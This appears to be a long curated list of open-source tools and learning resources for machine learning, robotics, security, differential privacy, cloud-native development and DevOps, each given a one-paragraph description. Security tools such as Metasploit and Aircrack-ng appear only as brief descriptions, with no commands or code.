Azure Databricks is a fast and collaborative Apache Spark-based big data analytics service designed for data science and data engineering. Azure Databricks, sets up your Apache Spark environment in minutes, autoscale, and collaborate on shared projects in an interactive workspace. Azure Databricks supports Python, Scala, R, Java, and SQL, as well as data science frameworks and libraries including TensorFlow, PyTorch, and scikit-learn.
Microsoft Cognitive Toolkit (CNTK) is an open-source toolkit for commercial-grade distributed deep learning. It describes neural networks as a series of computational steps via a directed graph. CNTK allows the user to easily realize and combine popular model types such as feed-forward DNNs, convolutional neural networks (CNNs) and recurrent neural networks (RNNs/LSTMs). CNTK implements stochastic gradient descent (SGD, error backpropagation) learning with automatic differentiation and parallelization across multiple GPUs and servers.
Apache Airflow is an open-source workflow management platform created by the community to programmatically author, schedule and monitor workflows. Install. Principles. Scalable. Airflow has a modular architecture and uses a message queue to orchestrate an arbitrary number of workers. Airflow is ready to scale to infinity.
Open Neural Network Exchange(ONNX) is an open ecosystem that empowers AI developers to choose the right tools as their project evolves. ONNX provides an open source format for AI models, both deep learning and traditional ML. It defines an extensible computation graph model, as well as definitions of built-in operators and standard data types.
Apache MXNet is a deep learning framework designed for both efficiency and flexibility. It allows you to mix symbolic and imperative programming to maximize efficiency and productivity. At its core, MXNet contains a dynamic dependency scheduler that automatically parallelizes both symbolic and imperative operations on the fly. A graph optimization layer on top of that makes symbolic execution fast and memory efficient. MXNet is portable and lightweight, scaling effectively to multiple GPUs and multiple machines. Support for Python, R, Julia, Scala, Go, Javascript and more.
AutoGluon is toolkit for Deep learning that automates machine learning tasks enabling you to easily achieve strong predictive performance in your applications. With just a few lines of code, you can train and deploy high-accuracy deep learning models on tabular, image, and text data.
Anaconda is a very popular Data Science platform for machine learning and deep learning that enables users to develop models, train them, and deploy them.
PlaidML is an advanced and portable tensor compiler for enabling deep learning on laptops, embedded devices, or other devices where the available computing hardware is not well supported or the available software stack contains unpalatable license restrictions.
OpenCV is a highly optimized library with focus on real-time computer vision applications. The C++, Python, and Java interfaces support Linux, MacOS, Windows, iOS, and Android.
Scikit-Learn is a Python module for machine learning built on top of SciPy, NumPy, and matplotlib, making it easier to apply robust and simple implementations of many popular machine learning algorithms.
Weka is an open source machine learning software that can be accessed through a graphical user interface, standard terminal applications, or a Java API. It is widely used for teaching, research, and industrial applications, contains a plethora of built-in tools for standard machine learning tasks, and additionally gives transparent access to well-known toolboxes such as scikit-learn, R, and Deeplearning4j.
Caffe is a deep learning framework made with expression, speed, and modularity in mind. It is developed by Berkeley AI Research (BAIR)/The Berkeley Vision and Learning Center (BVLC) and community contributors.
Theano is a Python library that allows you to define, optimize, and evaluate mathematical expressions involving multi-dimensional arrays efficiently including tight integration with NumPy.
nGraph is an open source C++ library, compiler and runtime for Deep Learning. The nGraph Compiler aims to accelerate developing AI workloads using any deep learning framework and deploying to a variety of hardware targets.It provides the freedom, performance, and ease-of-use to AI developers.
NVIDIA cuDNN is a GPU-accelerated library of primitives for deep neural networks. cuDNN provides highly tuned implementations for standard routines such as forward and backward convolution, pooling, normalization, and activation layers. cuDNN accelerates widely used deep learning frameworks, including Caffe2, Chainer, Keras, MATLAB, MxNet, PyTorch, and TensorFlow.
Jupyter Notebook is an open-source web application that allows you to create and share documents that contain live code, equations, visualizations and narrative text. Jupyter is used widely in industries that do data cleaning and transformation, numerical simulation, statistical modeling, data visualization, data science, and machine learning.
Apache Spark is a unified analytics engine for large-scale data processing. It provides high-level APIs in Scala, Java, Python, and R, and an optimized engine that supports general computation graphs for data analysis. It also supports a rich set of higher-level tools including Spark SQL for SQL and DataFrames, MLlib for machine learning, GraphX for graph processing, and Structured Streaming for stream processing.
Apache Spark Connector for SQL Server and Azure SQL is a high-performance connector that enables you to use transactional data in big data analytics and persists results for ad-hoc queries or reporting. The connector allows you to use any SQL database, on-premises or in the cloud, as an input data source or output data sink for Spark jobs.
Apache PredictionIO is an open source machine learning framework for developers, data scientists, and end users. It supports event collection, deployment of algorithms, evaluation, querying predictive results via REST APIs. It is based on scalable open source services like Hadoop, HBase (and other DBs), Elasticsearch, Spark and implements what is called a Lambda Architecture.
Cluster Manager for Apache Kafka(CMAK) is a tool for managing Apache Kafka clusters.
BigDL is a distributed deep learning library for Apache Spark. With BigDL, users can write their deep learning applications as standard Spark programs, which can directly run on top of existing Spark or Hadoop clusters.
Koalas is project makes data scientists more productive when interacting with big data, by implementing the pandas DataFrame API on top of Apache Spark.
Apache Spark™ MLflow is an open source platform to manage the ML lifecycle, including experimentation, reproducibility, deployment, and a central model registry. MLflow currently offers four components:
MLflow Tracking: Record and query experiments: code, data, config, and results.
MLflow Projects: Package data science code in a format to reproduce runs on any platform.
MLflow Models: Deploy machine learning models in diverse serving environments.
Model Registry: Store, annotate, discover, and manage models in a central repository.
Eclipse Deeplearning4J (DL4J) is a set of projects intended to support all the needs of a JVM-based(Scala, Kotlin, Clojure, and Groovy) deep learning application. This means starting with the raw data, loading and preprocessing it from wherever and whatever format it is in to building and tuning a wide variety of simple and complex deep learning networks.
Numba is an open source, NumPy-aware optimizing compiler for Python sponsored by Anaconda, Inc. It uses the LLVM compiler project to generate machine code from Python syntax. Numba can compile a large subset of numerically-focused Python, including many NumPy functions. Additionally, Numba has support for automatic parallelization of loops, generation of GPU-accelerated code, and creation of ufuncs and C callbacks.
Chainer is a Python-based deep learning framework aiming at flexibility. It provides automatic differentiation APIs based on the define-by-run approach (dynamic computational graphs) as well as object-oriented high-level APIs to build and train neural networks. It also supports CUDA/cuDNN using CuPy for high performance training and inference.
cuML is a suite of libraries that implement machine learning algorithms and mathematical primitives functions that share compatible APIs with other RAPIDS projects. cuML enables data scientists, researchers, and software engineers to run traditional tabular ML tasks on GPUs without going into the details of CUDA programming. In most cases, cuML’s Python API matches the API from scikit-learn.
Online ML Learning Resources
Machine Learning by Stanford University from Coursera
Machine Learning Courses Online from Coursera
Machine Learning Courses Online from Udemy
Learn Machine Learning with Online Courses and Classes from edX
Robotics
Back to the Top

Tools for Robotics
ROS is robotics middleware. Although ROS is not an operating system, it provides services designed for a heterogeneous computer cluster such as hardware abstraction, low-level device control, implementation of commonly used functionality, message-passing between processes, and package management.
ROS2 is a set of software libraries and tools that help you build robot applications. From drivers to state-of-the-art algorithms, and with powerful developer tools, ROS has what you need for your next robotics project. And it’s all open source.
Robot Framework is a generic open source automation framework. It can be used for test automation and robotic process automation. It has easy syntax, utilizing human-readable keywords. Its capabilities can be extended by libraries implemented with Python or Java.
The Robotics Library (RL) is a self-contained C++ library for robot kinematics, motion planning and control. It covers mathematics, kinematics and dynamics, hardware abstraction, motion planning, collision detection, and visualization.RL runs on many different systems, including Linux, macOS, and Windows. It uses CMake as a build system and can be compiled with Clang, GCC, and Visual Studio.
MoveIt is the most widely used software for manipulation and has been used on over 100 robots. It provides an easy-to-use robotics platform for developing advanced applications, evaluating new designs and building integrated products for industrial, commercial, R&D, and other domains.
AutoGluon is toolkit for Deep learning that automates machine learning tasks enabling you to easily achieve strong predictive performance in your applications. With just a few lines of code, you can train and deploy high-accuracy deep learning models on tabular, image, and text data.
Gazebo accurately and efficiently simulates indoor and outdoor robots. You get a robust physics engine, high-quality graphics, and programmatic and graphical interfaces.
Robotics System Toolbox provides tools and algorithms for designing, simulating, and testing manipulators, mobile robots, and humanoid robots. For manipulators and humanoid robots, the toolbox includes algorithms for collision checking, trajectory generation, forward and inverse kinematics, and dynamics using a rigid body tree representation.
For mobile robots, it includes algorithms for mapping, localization, path planning, path following, and motion control. The toolbox provides reference examples of common industrial robot applications. It also includes a library of
commercially available industrial robot models that you can import, visualize, and simulate.
Intel Robot DevKit is the tool to generate Robotics Software Development Kit (RDK) designed for autonomous devices, including the ROS2 core and capacibilities packages like perception, planning, control driver etc. It provides flexible build/runtime configurations to meet different autonomous requirement on top of diversity hardware choices, for example use different hareware engine CPU/GPU/VPU to accelerate AI related features.
Arduino is an open-source platform used for building electronics projects. Arduino consists of both a physical programmable circuit board (often referred to as a microcontroller) and a piece of software, or IDE (Integrated Development Environment) that runs on your computer, used to write and upload computer code to the physical board.
ArduPilot enables the creation and use of trusted, autonomous, unmanned vehicle systems for the peaceful benefit of all. ArduPilot provides a comprehensive suite of tools suitable for almost any vehicle and application.
AirSim is a simulator for drones, cars and more, built on Unreal Engine (we now also have an experimental Unity release). It is open-source, cross platform, and supports hardware-in-loop with popular flight controllers such as PX4 for physically and visually realistic simulations.
F´ (F Prime) is a component-driven framework that enables rapid development and deployment of spaceflight and other embedded software applications. Originally developed at the Jet Propulsion Laboratory, F´ has been successfully deployed on several space applications.
The JPL Open Source Rover is an open source, build it yourself, scaled down version of the 6 wheel rover design that JPL uses to explore the surface of Mars. The Open Source Rover is designed almost entirely out of consumer off the shelf (COTS) parts. This project is intended to be a teaching and learning experience for those who want to get involved in mechanical engineering, software, electronics, or robotics.
Light Detection and Ranging(LiDAR) is a remote sensing method that uses light in the form of a pulsed laser at an object, and uses the time and wavelength of the reflected beam of light to estimate the distance and in some applications (Laser Imaging), to create a 3D representation of the object and its surface characteristics. This technology is commonly used in aircraft and self-driving vehicles.
AliceVision is a Photogrammetric Computer Vision Framework which provides a 3D Reconstruction and Camera Tracking algorithms. AliceVision aims to provide strong software basis with state-of-the-art computer vision algorithms that can be tested, analyzed and reused. The project is a result of collaboration between academia and industry to provide cutting-edge algorithms with the robustness and the quality required for production usage.
CARLA is an open-source simulator for autonomous driving research. CARLA has been developed from the ground up to support development, training, and validation of autonomous driving systems. In addition to open-source code and protocols, CARLA provides open digital assets (urban layouts, buildings, vehicles) that were created for this purpose and can be used freely. The simulation platform supports flexible specification of sensor suites and environmental conditions.
ROS bridge is a package to bridge ROS for CARLA Simulator.
ROS-Industrial is an open source project that extends the advanced capabilities of ROS software to manufacturing.
AWS RoboMaker is the most complete cloud solution for robotic developers to simulate, test and securely deploy robotic applications at scale. RoboMaker provides a fully-managed, scalable infrastructure for simulation that customers use for multi-robot simulation and CI/CD integration with regression testing in simulation.
Microsoft Robotics Developer Studio is a free .NET-based programming environment for building robotics applications.
Visual Studio Code Extension for ROS is an extension provides support for Robot Operating System (ROS) development.
Azure Kinect ROS Driver is a node which publishes sensor data from the Azure Kinect Developer Kit to the Robot Operating System (ROS). Developers working with ROS can use this node to connect an Azure Kinect Developer Kit to an existing ROS installation.
Azure IoT Hub for ROS is a ROS package works with the Microsoft Azure IoT Hub service to relay telemetry messages from the Robot to Azure IoT Hub or reflect properties from the Digital Twin to the robot using dynamic reconfigure.
ROS 2 with ONNX Runtime is a program that uses ROS 2 to run on different hardware platforms using their respective AI acceleration libraries for optimized execution of the ONNX model.
Azure Cognitive Services LUIS ROS Node is a ROS node that bridges between ROS and the Azure Language Understanding Service. it can be configured to process audio directly from a microphone, or can subscribe to a ROS audio topic, then processes speech and generates «intent» ROS messages which can be processed by another ROS node to generate ROS commands.
Robotics Learning Resources
Robotics courses from Coursera
Learn Robotics with Online Courses and Classes from edX
Top Robotics Courses Online from Udemy
Free Online AI & Robotics Courses
REC Foundation Robotics Industry Certification
Carnegie Mellon Robotics Academy
RIA Robotic Integrator Certification Program
AWS RoboMaker – Develop, Test, Deploy, and Manage Intelligent Robotics Apps
Microsoft AI School
Language Understanding (LUIS) for Azure Cognitive Services
Azure VM templates to bootstrap ROS and ROS 2 environments
Google Robotics Research
Open Source Security
Back to the Top

Open Source Security Foundation (OpenSSF) is a cross-industry collaboration that brings together leaders to improve the security of open source software by building a broader community, targeted initiatives, and best practices. The OpenSSF brings together open source security initiatives under one foundation to accelerate work through cross-industry support. Along with the Core Infrastructure Initiative and the Open Source Security Coalition, and will include new working groups that address vulnerability disclosures, security tooling and more.
Security Standards, Frameworks and Benchmarks
STIGs Benchmarks — Security Technical Implementation Guides
CIS Benchmarks — CIS Center for Internet Security
NIST — Current FIPS
ISO Standards Catalogue
Common Criteria for Information Technology Security Evaluation (CC) is an international standard (ISO / IEC 15408) for computer security. It allows an objective evaluation to validate that a particular product satisfies a defined set of security requirements.
ISO 22301 is the international standard that provides a best-practice framework for implementing an optimised BCMS (business continuity management system).
ISO27001 is the international standard that describes the requirements for an ISMS (information security management system). The framework is designed to help organizations manage their security practices in one place, consistently and cost-effectively.
ISO 27701 specifies the requirements for a PIMS (privacy information management system) based on the requirements of ISO 27001.
It is extended by a set of privacy-specific requirements, control objectives and controls. Companies that have implemented ISO 27001 will be able to use ISO 27701 to extend their security efforts to cover privacy management.
EU GDPR (General Data Protection Regulation) is a privacy and data protection law that supersedes existing national data protection laws across the EU, bringing uniformity by introducing just one main data protection law for companies/organizations to comply with.
CCPA (California Consumer Privacy Act) is a data privacy law that took effect on January 1, 2020 in the State of California. It applies to businesses that collect California residents’ personal information, and its privacy requirements are similar to those of the EU’s GDPR (General Data Protection Regulation).
Payment Card Industry (PCI) Data Security Standards (DSS) is a global information security standard designed to prevent fraud through increased control of credit card data.
SOC 2 is an auditing procedure that ensures your service providers securely manage your data to protect the interests of your comapny/organization and the privacy of their clients.
NIST CSF is a voluntary framework primarily intended for critical infrastructure organizations to manage and mitigate cybersecurity risk based on existing best practice.
Security Tools
AppArmor is an effective and easy-to-use Linux application security system. AppArmor proactively protects the operating system and applications from external or internal threats, even zero-day attacks, by enforcing good behavior and preventing both known and unknown application flaws from being exploited. AppArmor supplements the traditional Unix discretionary access control (DAC) model by providing mandatory access control (MAC). It has been included in the mainline Linux kernel since version 2.6.36 and its development has been supported by Canonical since 2009.
SELinux is a security enhancement to Linux which allows users and administrators more control over access control. Access can be constrained on such variables as which users and applications can access which resources. These resources may take the form of files. Standard Linux access controls, such as file modes (-rwxr-xr-x) are modifiable by the user and the applications which the user runs. Conversely, SELinux access controls are determined by a policy loaded on the system which may not be changed by careless users or misbehaving applications.
Control Groups(Cgroups) is a Linux kernel feature that allows you to allocate resources such as CPU time, system memory, network bandwidth, or any combination of these resources for user-defined groups of tasks (processes) running on a system.
EarlyOOM is a daemon for Linux that enables users to more quickly recover and regain control over their system in low-memory situations with heavy swap usage.
Libgcrypt is a general purpose cryptographic library originally based on code from GnuPG.
Kali Linux is an open source project that is maintained and funded by Offensive Security, a provider of world-class information security training and penetration testing services.
Pi-hole is a DNS sinkhole that protects your devices from unwanted content, without installing any client-side software, intended for use on a private network. It is designed for use on embedded devices with network capability, such as the Raspberry Pi, but it can be used on other machines running Linux and cloud implementations.
Aircrack-ng is a network software suite consisting of a detector, packet sniffer, WEP and WPA/WPA2-PSK cracker and analysis tool for 802.11 wireless LANs. It works with any wireless network interface controller whose driver supports raw monitoring mode and can sniff 802.11a, 802.11b and 802.11g traffic.
Burp Suite is a leading range of cybersecurity tools.
KernelCI is a community-based open source distributed test automation system focused on upstream kernel development. The primary goal of KernelCI is to use an open testing philosophy to ensure the quality, stability and long-term maintenance of the Linux kernel.
Continuous Kernel Integration project helps find bugs in kernel patches before they are commited to an upstram kernel tree. We are team of kernel developers, kernel testers, and automation engineers.
eBPF is a revolutionary technology that can run sandboxed programs in the Linux kernel without changing kernel source code or loading kernel modules. By making the Linux kernel programmable, infrastructure software can leverage existing layers, making them more intelligent and feature-rich without continuing to add additional layers of complexity to the system.
Cilium uses eBPF to accelerate getting data in and out of L7 proxies such as Envoy, enabling efficient visibility into API protocols like HTTP, gRPC, and Kafka.
Hubble is a Network, Service & Security Observability for Kubernetes using eBPF.
Istio is an open platform to connect, manage, and secure microservices. Istio’s control plane provides an abstraction layer over the underlying cluster management platform, such as Kubernetes and Mesos.
Certgen is a convenience tool to generate and store certificates for Hubble Relay mTLS.
Scapy is a python-based interactive packet manipulation program & library.
syzkaller is an unsupervised, coverage-guided kernel fuzzer.
SchedViz is a tool for gathering and visualizing kernel scheduling traces on Linux machines.
oss-fuzz aims to make common open source software more secure and stable by combining modern fuzzing techniques with scalable, distributed execution.
OSSEC is a free, open-source host-based intrusion detection system. It performs log analysis, integrity checking, Windows registry monitoring, rootkit detection, time-based alerting, and active response.
Metasploit Project is a computer security project that provides information about security vulnerabilities and aids in penetration testing and IDS signature development.
Wfuzz was created to facilitate the task in web applications assessments and it is based on a simple concept: it replaces any reference to the FUZZ keyword by the value of a given payload.
Nmap is a security scanner used to discover hosts and services on a computer network, thus building a «map» of the network.
Patchwork is a web-based patch tracking system designed to facilitate the contribution and management of contributions to an open-source project.
pfSense is a free and open source firewall and router that also features unified threat management, load balancing, multi WAN, and more.
Snowpatch is a continuous integration tool for projects using a patch-based, mailing-list-centric git workflow. This workflow is used by a number of well-known open source projects such as the Linux kernel.
Snort is an open-source, free and lightweight network intrusion detection system (NIDS) software for Linux and Windows to detect emerging threats.
Wireshark is a free and open-source packet analyzer. It is used for network troubleshooting, analysis, software and communications protocol development, and education.
OpenSCAP is U.S. standard maintained by National Institute of Standards and Technology (NIST). It provides multiple tools to assist administrators and auditors with assessment, measurement, and enforcement of security baselines. OpenSCAP maintains great flexibility and interoperability by reducing the costs of performing security audits. Whether you want to evaluate DISA STIGs, NIST‘s USGCB, or Red Hat’s Security Response Team’s content, all are supported by OpenSCAP.
Tink is a multi-language, cross-platform, open source library that provides cryptographic APIs that are secure, easy to use correctly, and harder to misuse.
OWASP is an online community, produces freely-available articles, methodologies, documentation, tools, and technologies in the field of web application security.
Open Vulnerability and Assessment Language is a community effort to standardize how to assess and report upon the machine state of computer systems. OVAL includes a language to encode system details, and community repositories of content. Tools and services that use OVAL provide enterprises with accurate, consistent, and actionable information to improve their security.
ClamAV is an open source antivirus engine for detecting trojans, viruses, malware & other malicious threats.
Open Source Security Learning Resources
Microsoft Open Source Software Security
Cloudflare Open Source Security
The Seven Properties of Highly Secure Devices
How Layer 7 of the Internet Works
The 7 Kinds of Security
The Libgcrypt Reference Manual
The Open Web Application Security Project(OWASP) Foundation Top 10
Best Practices for Using Open Source Code from The Linux Foundation
AWS Certified Security — Specialty Certification
Microsoft Certified: Azure Security Engineer Associate
Google Cloud Certified Professional Cloud Security Engineer
Cisco Security Certifications
The Red Hat Certified Specialist in Security: Linux
Linux Professional Institute LPIC-3 Enterprise Security Certification
Cybersecurity Training and Courses from IBM Skills
Cybersecurity Courses and Certifications by Offensive Security
RSA Certification Program
Check Point Certified Security Expert(CCSE) Certification
Check Point Certified Security Administrator(CCSA) Certification
Check Point Certified Security Master (CCSM) Certification
Certified Cloud Security Professional(CCSP) Certification
Certified Information Systems Security Professional (CISSP) Certification
CCNP Routing and Switching
Certified Information Security Manager(CISM)
Wireshark Certified Network Analyst (WCNA)
Juniper Networks Certification Program Enterprise (JNCP)
Security Training Certifications and Courses from Udemy
Security Training Certifications and Courses from Coursera
Security Certifications Training from Pluarlsight
Differential Privacy
Back to the Top

Differential Privacy is a system that simultaneously enables researchers and analysts to extract useful insights from datasets containing personal information and offers stronger privacy protections. This is achieved by introducing «statistical noise».
Statistical Noise is a process that small aletrations to masked datasets. The statistical noise hides identifiable characteristics of individuals, ensuring that the privacy of personal information is protected, but it’s small enough to not materially impact the accuracy of the answers extracted by analysts and researchers.
Laplacian Noise is a mechanism that adds Laplacian-distributed noise to a function.

Above is a simple diagram of how Differential Privacy-Preserving Data Sharing and Data Mining protects a User’s Data
Tools
PySyft is a Python library for secure and private Deep Learning. PySyft decouples private data from model training, using Federated Learning, Differential Privacy, and Encrypted Computation (like Multi-Party Computation (MPC) and Homomorphic Encryption (HE) within the main Deep Learning frameworks like PyTorch and TensorFlow.
TensorFlow Privacy is a Python library that includes implementations of TensorFlow optimizers for training machine learning models with differential privacy. The library comes with tutorials and analysis tools for computing the privacy guarantees provided.
TensorFlow Federated (TFF) is an open-source framework for machine learning and other computations on decentralized data. TFF has been developed to facilitate open research and experimentation with Federated Learning (FL), an approach to machine learning where a shared global model is trained across many participating clients that keep their training data locally.
Privacy on Beam is an end-to-end differential privacy solution built on Apache Beam. It is intended to be usable by all developers, regardless of their differential privacy expertise.
PyDP is a Python wrapper for Google’s Differential Privacy project.
PennyLane is a cross-platform Python library for differentiable programming of quantum computers. By training a quantum computer the same way as a neural network.
BoTorch is a library for Bayesian Optimization built on PyTorch.
PyTorch Geometric (PyG) is a geometric deep learning extension library for PyTorch.
Skorch is a scikit-learn compatible neural network library that wraps PyTorch.
Diffprivlib is the IBM Differential Privacy Library for experimenting with, investigating and developing applications in, differential privacy.
Opacus is a library that enables training PyTorch models with differential privacy. It supports training with minimal code changes required on the client, has little impact on training performance and allows the client to online track the privacy budget expended at any given moment.
Smart Noise is a toolkit that uses state-of-the-art differential privacy (DP) techniques to inject noise into data, to prevent disclosure of sensitive information and manage exposure risk.
Privacy Learning Resources
Differential Privacy Blog Series by the National Institute of Standards and Technology(NIST)
Apple’s Differential Privacy Overview
Learning with Privacy at Scale with Apple Machine Learning
Microsoft Research Differential Privacy Overview
Responsible Machine Learning with Microsoft Azure
Responsible AI Resources with Microsoft AI
Preserve data privacy by using differential privacy and the SmartNoise package
Open Differential Privacy(OpenDP) Initiative by Microsoft and Harvard
Google’s Differential Privacy Library
Computing Private Statistics with Privacy on Beam from Google Codelabs
Introducing TensorFlow Privacy: Learning with Differential Privacy for Training Data
TensorFlow Federated: Machine Learning on Decentralized Data
Federated Analytics: Collaborative Data Science without Data Collection
Differentially-Private Stochastic Gradient Descent(DP-SGD)
Learning Differential Privacy from Harvard University Privacy Tools Project
Harvard University Privacy Tools Project Courses & Educational Materials
The Weaknesses of Differential Privacy course on Coursera
The Differential Privacy of Bayesian Inference
Simultaneous private learning of multiple concepts
The Complexity of Computing the Optimal Composition of Differential Privacy
Order revealing encryption and the hardness of private learning
SAP HANA data anonymization using SAP Software Solutions
SAP HANA Security using their In-Memory Database
DEFCON Differential Privacy Training Launch
Secure and Private AI course on Udacity
Differential Privacy — Security and Privacy for Big Data — Part 1 course on Coursera
Differential Privacy — Security and Privacy for Big Data — Part 2 course on Coursera
Certified Ethical Emerging Technologist Professional Certificate course on Coursera
Cloud Native Development
Back to the Top

Cloud Native Learning Resources
CNCF Cloud Native Interactive Landscape
Build Cloud-Native applications in Microsoft Azure
Cloud-Native application development for Google Cloud
Cloud-Native development for Amazon Web Services
Cloud Native Applications with VMware Tanzu
Cloud Native Computing Foundation Training and Certification Program
Cloud Foundry Developer Training and Certification Program
Cloud-Native Architecture Course on Pluralsight
AWS Fundamentals: Going Cloud-Native on Coursera
Developing Cloud-Native Apps w/ Microservices Architectures course on Udemy
How load balancing works for cloud native applications with Azure Application Gateway on Linkedin Learning
Developing Cloud Native Applications course on edX
Cloud Native courses from IBM
Cloud Native Architecture

DevOps
Application Framework
Spring Boot is an open-source micro framework maintained by Pivotal, which was acquired by VMware in 2019. It provides Java developers with a platform to get started with an auto configurable production-grade Spring application.
Apache Mesos is a cluster manager that provides efficient resource isolation and sharing across distributed applications, or frameworks. It can run Hadoop, Jenkins, Spark, Aurora, and other frameworks on a dynamically shared pool of nodes.
Apache Spark is a unified analytics engine for big data processing, with built-in modules for streaming, SQL, machine learning and graph processing.
Apache Hadoop is a framework that allows for the distributed processing of large data sets across clusters of computers using simple programming models. It is designed to scale up from single servers to thousands of machines, each offering local computation and storage. Rather than rely on hardware to deliver high-availability, the library itself is designed to detect and handle failures at the application layer, so delivering a highly-available service on top of a cluster of computers, each of which may be prone to failures.
Runtime Platform
BOSH is a tool that prepares your infrastructure for what needs to be managed. BOSH espouses software engineering best practices, such as continuous delivery, by making it easy to create software releases that automatically update complex distributed systems with simple commands.Due to the flexibility and power of BOSH, Google and VMware made it the heart of the Kubo project, now called the Cloud Foundry Container Runtime, based on Kubernetes.
Infrastructure Automatation
Maven is a build automation tool used primarily for Java projects. Maven can also be used to build and manage projects written in C#, Ruby, Scala, and other languages. The Maven project is hosted by the Apache Software Foundation.
Gradle is an open-source build-automation system that builds upon the concepts of Apache Ant and Apache Maven and introduces a Groovy-based domain-specific language instead of the XML form used by Apache Maven for declaring the project configuration.
Chef is an effortless Infrastructure Suite offers visibility into security and compliance status across all infrastructure and makes it easy to detect and correct issues long before they reach production.
Puppet is an open source tool that makes continuous integration and delivery of your software on traditional or containerized infrastructure easy by pulling together all your existing tools and giving you flexibility to deploy your way.
Ansible is an open-source software provisioning, configuration management, and application-deployment tool. It runs on many Unix-like systems, and can configure both Unix-like systems as well as Microsoft Windows.
Salt is Python-based, open-source software for event-driven IT automation, remote task execution, and configuration management. Supporting the «Infrastructure as Code» approach to data center system and network deployment and management, configuration automation, SecOps orchestration, vulnerability remediation, and hybrid cloud control.
Terraform is an open-source infrastructure as code software tool created by HashiCorp.It enables users to define and provision a datacenter infrastructure using a high-level configuration language known as Hashicorp Configuration Language (HCL), or optionally JSON.
Cloud Infrastructure
Amazon web service(AWS) is a platform that offers flexible, reliable, scalable, easy-to-use and cost-effective cloud computing solutions. The AWS platform is developed with a combination of infrastructure as a service (IaaS), platform as a service (PaaS) and packaged software as a service (SaaS) offerings.
Microsoft Azure is a cloud computing service created by Microsoft for building, testing, deploying, and managing applications and services through Microsoft-managed data centers.
Azure DevOps is a set of services for teams to share code, track work, and ship software; CLIs Build, deploy, diagnose, and manage multi-platform, scalable apps and services; Azure Pipelines Continuously build, test, and deploy to any platform and cloud; Azure Lab Services Set up labs for classrooms, trials, development and testing, and other scenarios.
Azure Draft is a tool for developers to create cloud-native applications on Kubernetes.
Google Cloud Platform integrates industry-leading tools(data management, hybrid & multi-cloud, and AI & ML) with Cloud Storage for enhanced support with everything from security and data transfer, to data backup and archive. Expand all . Backup, archival, and disaster recovery. Along with File systems and gateways.
OpenStack is a free and open-source software platform for cloud computing, mostly deployed as infrastructure-as-a-service that controls large pools of compute, storage, and networking resources throughout a datacenter, managed through a dashboard or via the OpenStack API. OpenStack works with popular enterprise and open source technologies making it ideal for heterogeneous infrastructure.
Cloud Foundry is an open source, multi cloud application platform as a service that makes it faster and easier to build, test, deploy and scale applications, providing a choice of clouds, developer frameworks, and application services. It is an open source project and is available through a variety of private cloud distributions and public cloud instances.
Continuous Integration/Continuous Delivery
Bamboo is a continuous integration (CI) server that can be used to automate the release management for a software application, creating a continuous delivery pipeline.
Drone is a Continuous Delivery system built on container technology. Drone uses a simple YAML configuration file, a superset of docker-compose, to define and execute Pipelines inside Docker containers.
Travis CI is a hosted continuous integration service used to build and test software projects hosted at GitHub.
Circle CI is a continuous integration and continuous delivery platform that helps software teams work smarter, faster.
Team City is a build management and continuous integration server from JetBrains.
Shippable simplifies DevOps and makes it systematic with an Assembly Line platform that is heterogeneous, flexible, and provides complete visibility across your DevOps workflows.
Spinnaker is an open source, multi-cloud continuous delivery platform for releasing software changes with high velocity and confidence.
Prow is a Kubernetes based CI/CD system. Jobs can be triggered by various types of events and report their status to many different services. In addition to job execution, Prow provides GitHub automation in the form of policy enforcement, chat-ops via /foo style commands, and automatic PR merging. Prow has a microservice architecture implemented as a collection of container images that run as Kubernetes deployments.
Microservices
AWS ECS is a highly scalable, high-performance container orchestration service that supports Docker containers and allows you to easily run and scale containerized applications on AWS. Amazon ECS eliminates the need for you to install and operate your own container orchestration software, manage and scale a cluster of virtual machines, or schedule containers on those virtual machines.
AWS CodeBuild is a fully managed continuous integration service that compiles source code, runs tests, and produces software packages that are ready to deploy. With CodeBuild, you don’t need to provision, manage, and scale your own build servers.
CFEngine is an open-source configuration management system, written by Mark Burgess.Its primary function is to provide automated configuration and maintenance of large-scale computer systems, including the unified management of servers, desktops, consumer and industrial devices, embedded networked devices, mobile smartphones, and tablet computers.
Octpus Deploy is the deployment automation server for your entire team, designed to make it easy to orchestrate releases and deploy applications, whether on-premises or in the cloud.
AWS CodeDeploy is a fully managed deployment service that automates software deployments to a variety of compute services such as Amazon EC2, AWS Fargate, AWS Lambda, and your on-premises servers. AWS CodeDeploy makes it easier for you to rapidly release new features, helps you avoid downtime during application deployment, and handles the complexity of updating your applications.
AWS Lambda is an event-driven, serverless computing platform provided by Amazon as a part of the Amazon Web Services. It is a computing service that runs code in response to events and automatically manages the computing resources required by that code.
Traefik is an open-source Edge Router that makes publishing your services a fun and easy experience. It receives requests on behalf of your system and finds out which components are responsible for handling them. What sets Traefik apart, besides its many features, is that it automatically discovers the right configuration for your services.
Containers
Kubernetes is an open-source container-orchestration system for automating application deployment, scaling, and management. It was originally designed by Google, and is now maintained by the Cloud Native Computing Foundation.
Google Kubernetes Engine (GKE) is a managed, production-ready environment for deploying containerized applications.
OpenShift is focused on security at every level of the container stack and throughout the application lifecycle. It includes long-term, enterprise support from one of the leading Kubernetes contributors and open source software companies.
Rancher is a complete software stack for teams adopting containers. It addresses the operational and security challenges of managing multiple Kubernetes clusters, while providing DevOps teams with integrated tools for running containerized workloads.
Docker is a set of platform as a service products that use OS-level virtualization to deliver software in packages called containers. Containers are isolated from one another and bundle their own software, libraries and configuration files; they can communicate with each other through well-defined channels. All containers are run by a single operating-system kernel and are thus more lightweight than virtual machines.
Rook is an open source cloud-native storage orchestrator for Kubernetes that turns distributed storage systems into self-managing, self-scaling, self-healing storage services. It automates the tasks of a storage administrator: deployment, bootstrapping, configuration, provisioning, scaling, upgrading, migration, disaster recovery, monitoring, and resource management.
Podman(the POD MANager) is a tool for managing OCI containers and pods.
Rkt is a pod-native container engine for Linux. It is composable, secure, and built on standards.
DevOps Development
Back to the Top

DevOps Tools
GitHub provides hosting for software development version control using Git. It offers all of the distributed version control and source code management functionality of Git as well as adding its own features. It provides access control and several collaboration features such as bug tracking, feature requests, task management, and wikis for every project.
GitHub Codespaces is an integrated development environment(IDE) on GitHub. That allows developers to develop entirely in the cloud using Visual Studio and Visual Studio Code.
GitHub Actions will automate, customize, and execute your software development workflows right in your repository with GitHub Actions. You can discover, create, and share actions to perform any job you’d like, including CI/CD, and combine actions in a completely customized workflow.GitHub Actions for Azure you can create workflows that you can set up in your repository to build, test, package, release and deploy to Azure.Learn more about all other integrations with Azure.
